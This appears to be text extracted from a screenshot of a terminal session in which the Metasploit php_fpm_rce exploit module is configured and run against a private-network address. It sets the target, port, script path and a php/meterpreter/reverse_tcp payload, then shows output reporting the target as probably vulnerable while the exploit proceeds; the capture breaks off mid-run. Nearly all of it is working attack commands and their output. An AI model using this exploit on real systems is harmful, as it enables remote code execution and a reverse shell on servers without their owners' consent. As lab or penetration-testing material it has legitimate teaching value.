 Activities Terminator Thu Mar 5 15:01:01 47.9 °F
/bin/zsh
/bin/zsh /bin/zsh /bin/zsh
/bin/zsh 146x36
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /index.php yes Path to a PHP page
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PHP
msf5 exploit(multi/http/php_fpm_rce) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf5 exploit(multi/http/php_fpm_rce) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/php_fpm_rce) > set TARGETURI /script.php
TARGETURI => /script.php
msf5 exploit(multi/http/php_fpm_rce) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/php_fpm_rce) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf5 exploit(multi/http/php_fpm_rce) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Sending baseline query...
[*] Detecting QSL...
[+] The target is probably vulnerable. Possible QSLs: [1765]
[*] Doing sanity check...
[*] Detecting attack parameters...